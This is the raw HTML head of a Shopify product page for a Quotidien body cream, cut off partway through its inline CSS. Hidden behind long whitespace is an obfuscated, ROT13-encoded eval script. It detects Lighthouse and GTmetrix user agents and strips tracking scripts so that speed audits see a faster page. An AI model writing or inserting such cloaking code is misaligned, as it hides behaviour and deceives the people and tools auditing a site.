

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quotidien.mx/products/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g
body_size: 53036
content:
<!doctype html>
<html class="no-js" lang="es" >
  <head>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KSGRZ3G');</script>
    <!-- End Google Tag Manager -->

  <!-- heatmap.com snippet -->
  <script>
    (function() {      
      var _heatmap_paq = window._heatmap_paq || [];
      var heatUrl = window.heatUrl = "https://dashboard.heatmap.com/";
      function heatLoader(url, item) {
        if(typeof handleSinglePagedWebsite !== 'undefined' && item == 'prep') return true;
        var s = document.createElement("script"); s.type = "text/javascript"; 
        s.src = url; s.async = false; s.defer = true; document.head.appendChild(s);
      }
      heatLoader(heatUrl+"preprocessor.min.js?sid=2556", "prep");
      setTimeout(function() {
        if(typeof _heatmap_paq !== "object" || _heatmap_paq.length == 0) {     
          _heatmap_paq.push(["setTrackerUrl", heatUrl+"heatmap.php"]);
          heatLoader(heatUrl+"heatmap-light.min.js?sid=2556", "heat");
        }
      }, 1000);
    })();
  </script>
  <!-- End heatmap.com snippet Code -->
    
  






																																																																								<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>

   

<link rel="preload" href="//quotidien.mx/cdn/shop/t/14/assets/theme.scss.css?v=180682854196245750911741623914" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="https://cdn.storifyme.com/assets/css/stories-preview.css" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="https://fonts.googleapis.com/css?display=swap&family=Noto+Sans+Display:100,200,300,400,500,600,700,800,900|Titillium+Web:100,200,300,400,500,600,700,800,900" as="style" onload="this.rel='stylesheet'">

<link rel="preload" as="script" href="//quotidien.mx/cdn/shop/t/14/assets/libs.min.js?v=86893138024473933421678928151">
<link rel="preload" as="script" href="//quotidien.mx/cdn/shop/t/14/assets/jquery.min.aio.min.js?v=16327429683821471191655585074">
<link rel="preload" as="script" href="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js">  
  
   <script>
document.addEventListener('StartAsyncLoading',function(event){
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":  
  new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],  
  j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.dataset.src=  
  "https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);  
})(window,document,"script","dataLayer","GTM-KSGRZ3G"); 
});  
</script>  
<!-- End Google Tag Manager -->  
<script>  
window.dataLayer = window.dataLayer || [];  
</script>  
<script id="elevar-gtm-suite-config" type="application/json">{"gtm_id": "GTM-KSGRZ3G", "event_config": {"cart_reconcile": true, "cart_view": true, "checkout_complete": true, "checkout_step": true, "collection_view": true, "product_add_to_cart": true, "product_add_to_cart_ajax": true, "product_remove_from_cart": true, "product_select": true, "product_view": true, "search_results_view": true, "user": true, "save_order_notes": true}, "gtm_suite_script": "https://incisiveranking.com/gtmcode2-35.js"}</script> <!--Content in content_for_header -->
<!--LayoutHub-Embed--><meta name="layouthub" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Lato:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><script>window.LH = window.LH || {}; window.LH.tracking={"account_id":"177613512","profile_id":"229117911","property_id":"UA-177613512-2"};</script><!--/LayoutHub-Embed--><!-- secomapp-json-ld -->

<!-- smart-seo-json-ld-store -->
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://quotidien.mx/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://quotidien.mx/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "http://quotidien.mx"}
</script>
<!-- End - smart-seo-json-ld-store -->



<!-- secomapp-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@type": "Website",
                "@id": "https://quotidien.mx",
                "name": "Quotidien Essential Moments"
            }
        }]

 }
</script><!-- secomapp-json-ld-product -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "@id": "https:\/\/quotidien.mx\/products\/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g",
        "gtin12": "850026471120",
        "productId": "850026471120",
        "url": "https://quotidien.mx/products/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g",
        "name": "Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g",
        "image": "https://quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481",
        "description": "Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g",
        "brand": {
            "name": "QUOTIDIEN ESSENTIAL MOMENTS"
        },
        "sku": "850026471120",
        "weight": "0.55kg","aggregateRating": {
            "@type": "AggregateRating",
            "description": "Loox Reviews",
            "ratingValue": "4.7",
            "reviewCount": "89"
        },
        "offers" : [
            {
                "@type" : "Offer" ,
                "gtin12": "850026471120",
                "priceCurrency" : "MXN" ,
                "price" : "254.00" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "850026471120",
                "url" : "https://quotidien.mx/products/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g?variant=32370291703844",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "Quotidien Essential Moments"
                }
            }
        ]
    }
</script> <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="theme-color" content="#111111"><meta name="format-detection" content="telephone=no"><link rel="canonical" href="https://quotidien.mx/products/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g"><script type="text/javascript">function loadCSS(filename){var l=document.createElement('link');l.rel='stylesheet';l.href=filename;var h=document.getElementsByTagName('head')[0];h.parentNode.insertBefore(l,h);}window.addEventListener('DOMContentLoaded', (event) => {setTimeout(function() {loadCSS("https://quotidien.mx/cdn/shop/t/14/assets/fonts.css?v=101737717363944564071762202456");}, 100);});</script><link rel="shortcut icon" href="//quotidien.mx/cdn/shop/files/Logo_Quotidien_Fondo_Negro_3_32x32.jpg?v=1613180345" type="image/png"><meta name="twitter:image" content="http://quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481"><script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script><title>Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamin&ndash; Quotidien Essential Moments</title><meta name="description" content="La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Nuestra piel se encuentra expuesta a diario a las agresiones del sol y del ambiente, volviéndose muchas veces opaca y reseca. La Crema Corporal Quotidien fue diseñada para que restaures la barrera protectora de la piel de tu cuerpo y mantengas el nivel de hidratación necesario durante todo el día. Tiene una combinación de Manteca de Karité + Vitamina E + Vitamina B5. Combinados, estos ingredientes ayudarán a disminuir la irritación y resequedad, dándole la humedad que necesita, dejándola suave y tersa. Sin fragancia, de rápida absorción, recomendamos usarla luego de un baño, ya que la piel está mejor predispuesta a recibir los beneficios de la crema corporal. Sin embargo, puedes usarla en el momento del día que consideres necesario. ¡Cuida la piel de tu cuerpo y recupera su suavidad! Hidratación prolongada Suavidad extrema Brillo y firmeza Mejora la textura de la piel Ràpida absorción Sin Fragancia HUMECTACIÓN EXTREMA: La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Ayudará a disminuir la irritación y resequedad, ayudando a tu piel a recuperar la humedad que necesita. Esta combinación de ingredientes naturales harán que tu piel mantenga una hidratación prolongada y le dará un toque aterciopelado único. 90 % INGREDIENTES NATURALES: Esta crema corporal hidratante ofrece todos los beneficios que la piel de tu cuerpo necesita. No contiene fragancias artificiales, petrolatum, ni parabenos. Renueva los niveles de humedad con Vitamina E+Vitamina B5 + Manteca de Karite. La piel de tu cuerpo se verá suave y brillante, y estará lista para comenzar o terminar el día. FÁCIL DE USAR: La Crema Corporal Quotidien brindará la humectación que tu cuerpo necesita en todo momento. De rápida absorción, puede usarse en el día y en la noche. Tomar una pequeña cantidad de producto y extender en la zona del cuerpo deseada, dando un ligero masaje. TOTALMENTE GARANTIZADO: Estamos seguros de la fórmula de nuestra Crema Corporal Quotidien por lo que ofrecemos garantía de devolución del 100% del dinero si no notas resultados en la piel de tu cuerpo o no estas a gusto con ella ¡Es el momento de cuidar tu piel!"><!-- /snippets/social-meta-tags.liquid --> <meta name="keywords" content="Quotidien Essential Moments, quotidien.mx" /><meta name="author" content="AdornThemes"><meta property="og:site_name" content="Quotidien Essential Moments"><meta property="og:url" content="https://quotidien.mx/products/crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g"><meta property="og:title" content="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g"><meta property="og:type" content="product"><meta property="og:description" content="La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Nuestra piel se encuentra expuesta a diario a las agresiones del sol y del ambiente, volviéndose muchas veces opaca y reseca. La Crema Corporal Quotidien fue diseñada para que restaures la barrera protectora de la piel de tu cuerpo y mantengas el nivel de hidratación necesario durante todo el día. Tiene una combinación de Manteca de Karité + Vitamina E + Vitamina B5. Combinados, estos ingredientes ayudarán a disminuir la irritación y resequedad, dándole la humedad que necesita, dejándola suave y tersa. Sin fragancia, de rápida absorción, recomendamos usarla luego de un baño, ya que la piel está mejor predispuesta a recibir los beneficios de la crema corporal. Sin embargo, puedes usarla en el momento del día que consideres necesario. ¡Cuida la piel de tu cuerpo y recupera su suavidad! Hidratación prolongada Suavidad extrema Brillo y firmeza Mejora la textura de la piel Ràpida absorción Sin Fragancia HUMECTACIÓN EXTREMA: La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Ayudará a disminuir la irritación y resequedad, ayudando a tu piel a recuperar la humedad que necesita. Esta combinación de ingredientes naturales harán que tu piel mantenga una hidratación prolongada y le dará un toque aterciopelado único. 90 % INGREDIENTES NATURALES: Esta crema corporal hidratante ofrece todos los beneficios que la piel de tu cuerpo necesita. No contiene fragancias artificiales, petrolatum, ni parabenos. Renueva los niveles de humedad con Vitamina E+Vitamina B5 + Manteca de Karite. La piel de tu cuerpo se verá suave y brillante, y estará lista para comenzar o terminar el día. FÁCIL DE USAR: La Crema Corporal Quotidien brindará la humectación que tu cuerpo necesita en todo momento. De rápida absorción, puede usarse en el día y en la noche. Tomar una pequeña cantidad de producto y extender en la zona del cuerpo deseada, dando un ligero masaje. TOTALMENTE GARANTIZADO: Estamos seguros de la fórmula de nuestra Crema Corporal Quotidien por lo que ofrecemos garantía de devolución del 100% del dinero si no notas resultados en la piel de tu cuerpo o no estas a gusto con ella ¡Es el momento de cuidar tu piel!"><meta property="og:price:amount" content="254.00"><meta property="og:price:currency" content="MXN"><meta property="og:image" content="http://quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c_1200x1200.jpg?v=1764210481"><meta property="og:image" content="http://quotidien.mx/cdn/shop/products/Amazon-05_1200x1200.jpg?v=1764210481"><meta property="og:image" content="http://quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03_1200x1200.jpg?v=1764210481"><meta property="og:image:secure_url" content="https://quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c_1200x1200.jpg?v=1764210481"><meta property="og:image:secure_url" content="https://quotidien.mx/cdn/shop/products/Amazon-05_1200x1200.jpg?v=1764210481"><meta property="og:image:secure_url" content="https://quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03_1200x1200.jpg?v=1764210481"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g"><meta name="twitter:description" content="La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Nuestra piel se encuentra expuesta a diario a las agresiones del sol y del ambiente, volviéndose muchas veces opaca y reseca. La Crema Corporal Quotidien fue diseñada para que restaures la barrera protectora de la piel de tu cuerpo y mantengas el nivel de hidratación necesario durante todo el día. Tiene una combinación de Manteca de Karité + Vitamina E + Vitamina B5. Combinados, estos ingredientes ayudarán a disminuir la irritación y resequedad, dándole la humedad que necesita, dejándola suave y tersa. Sin fragancia, de rápida absorción, recomendamos usarla luego de un baño, ya que la piel está mejor predispuesta a recibir los beneficios de la crema corporal. Sin embargo, puedes usarla en el momento del día que consideres necesario. ¡Cuida la piel de tu cuerpo y recupera su suavidad! Hidratación prolongada Suavidad extrema Brillo y firmeza Mejora la textura de la piel Ràpida absorción Sin Fragancia HUMECTACIÓN EXTREMA: La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Ayudará a disminuir la irritación y resequedad, ayudando a tu piel a recuperar la humedad que necesita. Esta combinación de ingredientes naturales harán que tu piel mantenga una hidratación prolongada y le dará un toque aterciopelado único. 90 % INGREDIENTES NATURALES: Esta crema corporal hidratante ofrece todos los beneficios que la piel de tu cuerpo necesita. No contiene fragancias artificiales, petrolatum, ni parabenos. Renueva los niveles de humedad con Vitamina E+Vitamina B5 + Manteca de Karite. La piel de tu cuerpo se verá suave y brillante, y estará lista para comenzar o terminar el día. FÁCIL DE USAR: La Crema Corporal Quotidien brindará la humectación que tu cuerpo necesita en todo momento. De rápida absorción, puede usarse en el día y en la noche. Tomar una pequeña cantidad de producto y extender en la zona del cuerpo deseada, dando un ligero masaje. TOTALMENTE GARANTIZADO: Estamos seguros de la fórmula de nuestra Crema Corporal Quotidien por lo que ofrecemos garantía de devolución del 100% del dinero si no notas resultados en la piel de tu cuerpo o no estas a gusto con ella ¡Es el momento de cuidar tu piel!"><style type="text/css">*,::after,::before{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}body,button,input,select,textarea{font-family:arial;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a{background-color:transparent}a,a:after,a:before{transition:all .3s ease-in-out}b,strong{font-weight:700;}em{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;border:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:0}button[disabled],input[disabled]{cursor:default}.mb0{margin-bottom:0!important}.mb10{margin-bottom:10px!important}.mb20{margin-bottom:20px!important}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input[type=email],input[type=number],input[type=password],input[type=search]{-webkit-appearance:none;-moz-appearance:none}input[type=checkbox],input[type=radio]{vertical-align:middle}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}textarea{overflow:auto;-webkit-appearance:none;-moz-appearance:none}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}[tabindex='-1']:focus{outline:0}a,img{outline:0!important;border:0}[role=button],a,button,input,label,select,textarea{touch-action:manipulation}.flex{display:flex}.flex-item{flex:1}.clearfix::after{content:'';display:table;clear:both}.clear{clear:both}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.visibility-hidden{visibility:hidden}.js-focus-hidden:focus{outline:0}.no-js:not(html){display:none}.no-js .no-js:not(html){display:block}.no-js .js{display:none}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#111;background-color:#fff;padding:10px;opacity:1;z-index:10000;transition:none}blockquote{background:#f8f8f8;font-weight:600;font-size:15px;font-style:normal;text-align:center;padding:0 30px;margin:0}.rte blockquote{padding:25px;margin-bottom:20px}blockquote p+cite{margin-top:7.5px}blockquote cite{display:block;font-size:13px;font-style:inherit}code,pre{font-family:Consolas,monospace;font-size:1em}pre{overflow:auto}.rte:last-child{margin-bottom:0}.rte .h1,.rte .h2,.rte .h3,.rte .h4,.rte .h5,.rte .h6,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin-top:15px;margin-bottom:7.5px}.rte .h1:first-child,.rte .h2:first-child,.rte .h3:first-child,.rte .h4:first-child,.rte .h5:first-child,.rte .h6:first-child,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.rte li{margin-bottom:4px;list-style:inherit}.rte li:last-child{margin-bottom:0}.rte-setting{margin-bottom:11.11111px}.rte-setting:last-child{margin-bottom:0}p:last-child{margin-bottom:0}li{list-style:none}.fine-print{font-size:1.07692em;font-style:italic;margin:20px 0}.txt--minor{font-size:80%}.txt--emphasis{font-style:italic}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.no-svg .icon{display:none}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}.no-svg .icon__fallback-text{position:static!important;overflow:inherit;clip:none;height:auto;width:auto;margin:0}ol,ul{margin:0;padding:0}ol{list-style:decimal}.list--inline{padding:0;margin:0}.list--inline li{display:inline-block;margin-bottom:0;vertical-align:middle}.rte img{height:auto}.rte table{table-layout:fixed}.rte ol,.rte ul{margin:20px 0 30px 30px}.rte ol.list--inline,.rte ul.list--inline{margin-left:0}.rte ul{list-style:disc outside}.rte ul ul{list-style:circle outside}.rte ul ul ul{list-style:square outside}.rte a:not(.btn){padding-bottom:1px}.text-center .rte ol,.text-center .rte ul,.text-center.rte ol,.text-center.rte ul{margin-left:0;list-style-position:inside}.rte__table-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}form{margin:0}legend{border:0;padding:0}button{cursor:pointer}input[type=submit]{cursor:pointer}input[type=text]{-webkit-appearance:none;-moz-appearance:none}[type=checkbox]+label,[type=radio]+label{display:inline-block;margin-bottom:0}label[for]{cursor:pointer}textarea{min-height:100px}input[type=checkbox],input[type=radio]{margin:0 5px 0 0}select::-ms-expand{display:none}.label--hidden{position:absolute;height:0;width:0;margin-bottom:0;overflow:hidden;clip:rect(1px,1px,1px,1px)}.ie9 .label--hidden{position:static;height:auto;width:auto;margin-bottom:2px;overflow:visible;clip:initial}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;width:100%}.form-vertical [type=checkbox],.form-vertical [type=radio]{display:inline-block;width:auto;margin-right:5px}.form-vertical .btn,.form-vertical [type=submit]{display:inline-block;width:auto}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.is-transitioning{display:block!important;visibility:visible!important}.grid{list-style:none;margin:0 -15px;padding:0}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:1024px){.grid{margin:0 -7.5px}}@media only screen and (max-width:766px){.grid{margin:0 -5px}}.grid__item{float:left;padding-left:15px;padding-right:15px;width:100%}@media only screen and (max-width:1024px){.grid__item{padding-left:7.5px;padding-right:7.5px}}@media only screen and (max-width:766px){.grid__item{padding-left:5px;padding-right:5px}}.grid__item[class*="--push"]{position:relative}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left;float:right}.one-whole{width:100%}.one-half{width:50%}.one-third{width:33.33333%}.two-thirds{width:66.66667%}.one-quarter{width:25%}.two-quarters{width:50%}.three-quarters{width:75%}.one-fifth{width:20%}.two-fifths{width:40%}.three-fifths{width:60%}.four-fifths{width:80%}.one-sixth{width:16.66667%}.two-sixths{width:33.33333%}.three-sixths{width:50%}.four-sixths{width:66.66667%}.five-sixths{width:83.33333%}.one-seventh{width:14.28571%}.one-eighth{width:12.5%}.two-eighths{width:25%}.three-eighths{width:37.5%}.four-eighths{width:50%}.five-eighths{width:62.5%}.six-eighths{width:75%}.seven-eighths{width:87.5%}.one-nineth{width:11.11111%}.one-tenth{width:10%}.two-tenths{width:20%}.three-tenths{width:30%}.four-tenths{width:40%}.five-tenths{width:50%}.six-tenths{width:60%}.seven-tenths{width:70%}.eight-tenths{width:80%}.nine-tenths{width:90%}.one-twelfth{width:8.33333%}.two-twelfths{width:16.66667%}.three-twelfths{width:25%}.four-twelfths{width:33.33333%}.five-twelfths{width:41.66667%}.six-twelfths{width:50%}.seven-twelfths{width:58.33333%}.eight-twelfths{width:66.66667%}.nine-twelfths{width:75%}.ten-twelfths{width:83.33333%}.eleven-twelfths{width:91.66667%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media only screen and (min-width:767px){.medium-up--one-whole{width:100%}.medium-up--one-half{width:50%}.medium-up--one-third{width:33.33333%}.medium-up--two-thirds{width:66.66667%}.medium-up--one-quarter{width:25%}.medium-up--two-quarters{width:50%}.medium-up--three-quarters{width:75%}.medium-up--one-fifth{width:20%}.medium-up--two-fifths{width:40%}.medium-up--three-fifths{width:60%}.medium-up--four-fifths{width:80%}.medium-up--one-sixth{width:16.66667%}.medium-up--two-sixths{width:33.33333%}.medium-up--three-sixths{width:50%}.medium-up--four-sixths{width:66.66667%}.medium-up--five-sixths{width:83.33333%}.medium-up--one-seventh{width:14.28571%}.medium-up--one-eighth{width:12.5%}.medium-up--two-eighths{width:25%}.medium-up--three-eighths{width:37.5%}.medium-up--four-eighths{width:50%}.medium-up--five-eighths{width:62.5%}.medium-up--six-eighths{width:75%}.medium-up--seven-eighths{width:87.5%}.medium-up--one-nineth{width:11.11111%}.medium-up--one-tenth{width:10%}.medium-up--two-tenths{width:20%}.medium-up--three-tenths{width:30%}.medium-up--four-tenths{width:40%}.medium-up--five-tenths{width:50%}.medium-up--six-tenths{width:60%}.medium-up--seven-tenths{width:70%}.medium-up--eight-tenths{width:80%}.medium-up--nine-tenths{width:90%}.medium-up--one-twelfth{width:8.33333%}.medium-up--two-twelfths{width:16.66667%}.medium-up--three-twelfths{width:25%}.medium-up--four-twelfths{width:33.33333%}.medium-up--five-twelfths{width:41.66667%}.medium-up--six-twelfths{width:50%}.medium-up--seven-twelfths{width:58.33333%}.medium-up--eight-twelfths{width:66.66667%}.medium-up--nine-twelfths{width:75%}.medium-up--ten-twelfths{width:83.33333%}.medium-up--eleven-twelfths{width:91.66667%}.grid--uniform .medium-up--five-tenths:nth-child(2n+1),.grid--uniform .medium-up--four-eighths:nth-child(2n+1),.grid--uniform .medium-up--four-twelfths:nth-child(3n+1),.grid--uniform .medium-up--one-eighth:nth-child(8n+1),.grid--uniform .medium-up--one-fifth:nth-child(5n+1),.grid--uniform .medium-up--one-half:nth-child(2n+1),.grid--uniform .medium-up--one-quarter:nth-child(4n+1),.grid--uniform .medium-up--one-seventh:nth-child(7n+1),.grid--uniform .medium-up--one-sixth:nth-child(6n+1),.grid--uniform .medium-up--one-third:nth-child(3n+1),.grid--uniform .medium-up--one-twelfth:nth-child(12n+1),.grid--uniform .medium-up--six-twelfths:nth-child(2n+1),.grid--uniform .medium-up--three-sixths:nth-child(2n+1),.grid--uniform .medium-up--three-twelfths:nth-child(4n+1),.grid--uniform .medium-up--two-eighths:nth-child(4n+1),.grid--uniform .medium-up--two-sixths:nth-child(3n+1),.grid--uniform .medium-up--two-twelfths:nth-child(6n+1){clear:both}.medium-up--show{display:block!important}.medium-up--hide{display:none!important}.medium-up--text-left{text-align:left!important}.medium-up--text-right{text-align:right!important}.medium-up--text-center{text-align:center!important}}@media only screen and 